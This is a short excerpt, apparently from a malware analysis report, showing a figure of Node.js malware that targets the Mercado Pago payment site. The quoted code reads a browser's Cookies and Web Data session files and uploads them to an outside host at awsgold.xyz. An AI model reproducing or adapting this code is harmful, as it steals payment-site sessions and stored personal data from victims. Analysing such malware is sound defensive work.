 FIGURE 45
The Node.js malware collects cookies and web data of mercado pago web page
await printReport(page, 'Mercado Pago', 'mercado_pago')
const cookies = 'Session\\Default\\Cookies'
const web_data = 'Session\\Default\\Web Data'
await fileUpload('http://awsgold.xyz/log/index.php', 'Mercado Pago - Cookies',
cookies)
await fileUpload('http://awsgold.xyz/log/index.php', 'Mercado Pago - Web Data'
web_data)